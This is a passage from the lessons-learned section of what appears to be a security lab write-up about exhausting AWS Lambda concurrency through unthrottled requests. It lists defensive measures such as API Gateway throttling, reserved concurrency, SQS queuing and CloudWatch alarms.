normal invocation patterns without spikes.

Part 10) Takeaway / Lessons Learned
This vulnerability demonstrates how the absence of basic rate limiting controls can make even a small-scale serverless application completely unavailable with minimal attacker effort. With a total Lambda concurrency limit of only 10, sending just 50 concurrent requests was enough to exhaust all available compute capacity and return errors to every user.

In serverless architectures, resource exhaustion attacks are particularly dangerous because Lambda functions share a pool of concurrent executions across all functions in the account. Without reserved concurrency and API-level throttling, a single vulnerable endpoint can consume all available capacity and deny service to every other function in the system.

The key secure design principles illustrated by this lesson are:
- Always configure API Gateway throttling with a rate limit and burst limit on every endpoint
- Use usage plans and API keys to enforce per-user rate limits and prevent abuse
- Set reserved concurrency on Lambda functions to isolate critical functions from each other
- Use SQS queuing to decouple high-load endpoints from synchronous Lambda invocations
- Request appropriate Lambda concurrency limits from AWS based on expected peak traffic
- Monitor concurrent execution metrics in CloudWatch and set alarms for unusual spikes

